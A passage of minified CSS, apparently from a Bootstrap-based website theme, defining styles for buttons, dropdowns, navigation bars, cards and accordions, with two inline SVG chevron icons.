#0b0f19;--si-btn-border-color: #0b0f19;--si-btn-hover-color: #fff;--si-btn-hover-bg: #0b0f19;--si-btn-hover-border-color: #0b0f19;--si-btn-focus-shadow-rgb: 11, 15, 25;--si-btn-active-color: #fff;--si-btn-active-bg: #0b0f19;--si-btn-active-border-color: #0b0f19;--si-btn-active-shadow: unset;--si-btn-disabled-color: #0b0f19;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-link{--si-btn-font-weight: 400;--si-btn-color: var(--si-link-color);--si-btn-bg: transparent;--si-btn-border-color: transparent;--si-btn-hover-color: var(--si-link-hover-color);--si-btn-hover-border-color: transparent;--si-btn-active-border-color: transparent;--si-btn-disabled-color: #9397ad;--si-btn-disabled-border-color: transparent;--si-btn-box-shadow: none;text-decoration:underline}.btn-link:hover,.btn-link:focus{text-decoration:none}.btn-lg,.btn-group-lg>.btn{--si-btn-padding-y: 0.785rem;--si-btn-padding-x: 2rem;--si-btn-font-size:1rem;--si-btn-border-radius: 0.5rem}.btn-sm,.btn-group-sm>.btn{--si-btn-padding-y: 0.475rem;--si-btn-padding-x: 1.25rem;--si-btn-font-size:0.75rem;--si-btn-border-radius: 0.25rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--si-dropdown-min-width: 12rem;--si-dropdown-padding-x: 0;--si-dropdown-padding-y: 0.5rem;--si-dropdown-spacer: 0.25rem;--si-dropdown-font-size:0.875rem;--si-dropdown-color: #565973;--si-dropdown-bg: #fff;--si-dropdown-border-color: #fff;--si-dropdown-border-radius: 0.5rem;--si-dropdown-border-width: 1px;--si-dropdown-inner-border-radius: calc(0.5rem - 1px);--si-dropdown-divider-bg: #e2e5f1;--si-dropdown-divider-margin-y: 0.375rem;--si-dropdown-box-shadow: 0 0.275rem 1.25rem rgba(11, 15, 25, 0.05), 0 0.25rem 0.5625rem rgba(11, 15, 25, 0.03);--si-dropdown-link-color: #33354d;--si-dropdown-link-hover-color: #6366f1;--si-dropdown-link-hover-bg: transparent;--si-dropdown-link-active-color: #6366f1;--si-dropdown-link-active-bg: transparent;--si-dropdown-link-disabled-color: #9397ad;--si-dropdown-item-padding-x: 1rem;--si-dropdown-item-padding-y: 0.375rem;--si-dropdown-header-color: #0b0f19;--si-dropdown-header-padding-x: 1rem;--si-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:1000;display:none;min-width:var(--si-dropdown-min-width);padding:var(--si-dropdown-padding-y) var(--si-dropdown-padding-x);margin:0;font-size:var(--si-dropdown-font-size);color:var(--si-dropdown-color);text-align:left;list-style:none;background-color:var(--si-dropdown-bg);background-clip:padding-box;border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);box-shadow:var(--si-dropdown-box-shadow)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--si-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 500px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--si-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--si-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--si-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--si-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--si-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--si-dropdown-item-padding-y) var(--si-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--si-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:var(--si-dropdown-link-hover-color);background-color:var(--si-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--si-dropdown-link-active-color);text-decoration:none;background-color:var(--si-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--si-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--si-dropdown-header-padding-y) var(--si-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--si-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--si-dropdown-item-padding-y) var(--si-dropdown-item-padding-x);color:var(--si-dropdown-link-color)}.dropdown-menu-dark,.dark-mode .dropdown-menu{--si-dropdown-color: rgba(255, 255, 255, 0.7);--si-dropdown-bg: linear-gradient(0deg, rgba(255, 255, 255, 0.03), rgba(255, 255, 255, 0.03)), #0b0f19;--si-dropdown-border-color: rgba(255, 255, 255, 0.14);--si-dropdown-box-shadow: ;--si-dropdown-link-color: rgba(255, 255, 255, 0.85);--si-dropdown-link-hover-color: #6366f1;--si-dropdown-divider-bg: rgba(255, 255, 255, 0.14);--si-dropdown-link-hover-bg: transparent;--si-dropdown-link-active-color: #6366f1;--si-dropdown-link-active-bg: transparent;--si-dropdown-link-disabled-color: rgba(255, 255, 255, 0.4);--si-dropdown-header-color: #fff}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.3125rem;padding-left:1.3125rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.9375rem;padding-left:.9375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.btn-group.show .dropdown-toggle{box-shadow:unset}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--si-nav-link-padding-x: 1rem;--si-nav-link-padding-y: 0.535rem;--si-nav-link-font-weight: 600;--si-nav-link-color: #33354d;--si-nav-link-hover-color: #6366f1;--si-nav-link-disabled-color: #9397ad;display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--si-nav-link-padding-y) var(--si-nav-link-padding-x);font-size:var(--si-nav-link-font-size);font-weight:var(--si-nav-link-font-weight);color:var(--si-nav-link-color);text-decoration:none;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--si-nav-link-hover-color)}.nav-link.disabled{color:var(--si-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--si-nav-tabs-border-width: 0;--si-nav-tabs-border-color: transparent;--si-nav-tabs-border-radius: 0.375rem;--si-nav-tabs-link-hover-border-color: transparent;--si-nav-tabs-link-active-color: #fff;--si-nav-tabs-link-active-bg: #6366f1;--si-nav-tabs-link-active-border-color: transparent;border-bottom:var(--si-nav-tabs-border-width) solid var(--si-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(var(--si-nav-tabs-border-width)*-1);background:none;border:var(--si-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--si-nav-tabs-border-radius);border-top-right-radius:var(--si-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--si-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--si-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--si-nav-tabs-link-active-color);background-color:var(--si-nav-tabs-link-active-bg);border-color:var(--si-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(var(--si-nav-tabs-border-width)*-1);border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--si-nav-pills-border-radius: 50rem;--si-nav-pills-link-active-color: #fff;--si-nav-pills-link-active-bg: #6366f1}.nav-pills .nav-link{background:none;border:0;border-radius:var(--si-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--si-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--si-nav-pills-link-active-color);background-color:var(--si-nav-pills-link-active-bg)}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--si-navbar-padding-x: 0;--si-navbar-padding-y: 0.5rem;--si-navbar-color: #33354d;--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: #9397ad;--si-navbar-active-color: #6366f1;--si-navbar-brand-padding-y: 0.5rem;--si-navbar-brand-margin-end: 1rem;--si-navbar-brand-font-size: 1.375rem;--si-navbar-brand-color: #0b0f19;--si-navbar-brand-hover-color: #0b0f19;--si-navbar-nav-link-padding-x: 0.875rem;--si-navbar-toggler-padding-y: 0.625rem;--si-navbar-toggler-padding-x: 0.25rem;--si-navbar-toggler-font-size: 1.125rem;--si-navbar-toggler-icon-bg: initial;--si-navbar-toggler-border-color: transparent;--si-navbar-toggler-border-radius: 0;--si-navbar-toggler-focus-width: 0;--si-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--si-navbar-padding-y) var(--si-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--si-navbar-brand-padding-y);padding-bottom:var(--si-navbar-brand-padding-y);margin-right:var(--si-navbar-brand-margin-end);font-size:var(--si-navbar-brand-font-size);color:var(--si-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--si-navbar-brand-hover-color)}.navbar-nav{--si-nav-link-padding-x: 0;--si-nav-link-padding-y: 0.535rem;--si-nav-link-color: var(--si-navbar-color);--si-nav-link-hover-color: var(--si-navbar-hover-color);--si-nav-link-disabled-color: var(--si-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .show>.nav-link,.navbar-nav .nav-link.active{color:var(--si-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.535rem;padding-bottom:.535rem;color:var(--si-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--si-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--si-navbar-toggler-padding-y) var(--si-navbar-toggler-padding-x);font-size:var(--si-navbar-toggler-font-size);line-height:1;color:var(--si-navbar-color);background-color:rgba(0,0,0,0);border:var(--si-border-width) solid var(--si-navbar-toggler-border-color);border-radius:var(--si-navbar-toggler-border-radius);transition:var(--si-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--si-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--si-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--si-scroll-height, 75vh);overflow-y:auto}@media(min-width: 500px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--si-navbar-nav-link-padding-x);padding-left:var(--si-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;box-shadow:none;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--si-navbar-color: rgba(255, 255, 255, 0.85);--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: rgba(255, 255, 255, 0.4);--si-navbar-active-color: #6366f1;--si-navbar-brand-color: #fff;--si-navbar-brand-hover-color: #fff;--si-navbar-toggler-border-color: transparent;--si-navbar-toggler-icon-bg: initial}.card{--si-card-spacer-y: 1.5rem;--si-card-spacer-x: 1.5rem;--si-card-title-spacer-y: 0.75rem;--si-card-border-width: 1px;--si-card-border-color: #e2e5f1;--si-card-border-radius: 0.5rem;--si-card-box-shadow: ;--si-card-inner-border-radius: calc(0.5rem - 1px);--si-card-cap-padding-y: 1.125rem;--si-card-cap-padding-x: 1.5rem;--si-card-cap-bg: transparent;--si-card-cap-color: ;--si-card-height: ;--si-card-color: ;--si-card-bg: #fff;--si-card-img-overlay-padding: 1.5rem;--si-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--si-card-height);word-wrap:break-word;background-color:var(--si-card-bg);background-clip:border-box;border:var(--si-card-border-width) solid var(--si-card-border-color);border-radius:var(--si-card-border-radius);box-shadow:var(--si-card-box-shadow)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--si-card-inner-border-radius);border-top-right-radius:var(--si-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--si-card-inner-border-radius);border-bottom-left-radius:var(--si-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--si-card-spacer-y) var(--si-card-spacer-x);color:var(--si-card-color)}.card-title{margin-bottom:var(--si-card-title-spacer-y)}.card-subtitle{margin-top:calc(-0.5*var(--si-card-title-spacer-y));margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--si-card-spacer-x)}.card-header{padding:var(--si-card-cap-padding-y) var(--si-card-cap-padding-x);margin-bottom:0;color:var(--si-card-cap-color);background-color:var(--si-card-cap-bg);border-bottom:var(--si-card-border-width) solid var(--si-card-border-color)}.card-header:first-child{border-radius:var(--si-card-inner-border-radius) var(--si-card-inner-border-radius) 0 0}.card-footer{padding:var(--si-card-cap-padding-y) var(--si-card-cap-padding-x);color:var(--si-card-cap-color);background-color:var(--si-card-cap-bg);border-top:var(--si-card-border-width) solid var(--si-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--si-card-inner-border-radius) var(--si-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--si-card-cap-padding-x));margin-bottom:calc(-1*var(--si-card-cap-padding-y));margin-left:calc(-0.5*var(--si-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--si-card-bg);border-bottom-color:var(--si-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--si-card-cap-padding-x));margin-left:calc(-0.5*var(--si-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--si-card-img-overlay-padding);border-radius:var(--si-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--si-card-inner-border-radius);border-top-right-radius:var(--si-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--si-card-inner-border-radius);border-bottom-left-radius:var(--si-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--si-card-group-margin)}@media(min-width: 500px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion{--si-accordion-color: #000;--si-accordion-bg: #fff;--si-accordion-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, border-radius 0.15s ease;--si-accordion-border-color: #e2e5f1;--si-accordion-border-width: 1px;--si-accordion-border-radius: 0.5rem;--si-accordion-inner-border-radius: calc(0.5rem - 1px);--si-accordion-btn-padding-x: 1.5rem;--si-accordion-btn-padding-y: 1rem;--si-accordion-btn-color: var(--si-body-color);--si-accordion-btn-bg: var(--si-accordion-bg);--si-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%2333354d'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-icon-width: 0.625rem;--si-accordion-btn-icon-transform: rotate(-180deg);--si-accordion-btn-icon-transition: transform 0.2s ease-in-out;--si-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23fff'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-focus-border-color: rgba(99, 102, 241, 0.35);--si-accordion-btn-focus-box-shadow: unset;--si-accordion-body-padding-x: 1.5rem;--si-accordion-body-padding-y: 1rem;--si-accordion-active-color: #0b0f19;--si-accordion-active-bg: #fff}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--si-accordion-btn-padding-y) var(--si-accordion-btn-padding-x);font-size:1rem;color:var(--si-accordion-btn-color);text-align:left;background-color:var(--si-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--si-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--si-accordion-active-color);background-color:var(--si-accordion-active-bg);box-shadow:inset 0 calc(var(--si-accordion-border-width)*-1) 0 var(--si-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--si-accordion-btn-active-icon);transform:var(--si-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--si-accordion-btn-icon-width);height:var(--si-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--si-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--si-accordion-btn-icon-width);transition:var(--si-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--si-accordion-btn-focus-border-color);outline:0;box-shadow:var(--si-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--si-accordion-color);background-color:var(--si-accordion-bg);border:var(--si-accordion-border-width) solid var(--si-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--si-accordion-border-radius);border-top-right-radius:var(--si-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--si-accordion-inner-border-radius);border-top-right-radius:var(--si-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--si-accordion-border-radius);border-bottom-left-radius:var(--si-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--si-accordion-inner-border-radius);border-bottom-left-radius:var(--si-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--si-accordion-border-radius);border-bottom-left-radius:var(--si-accordion-border-radius)}.accordion-body{padding:var(--si-accordion-body-padding-y) var(--si-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush 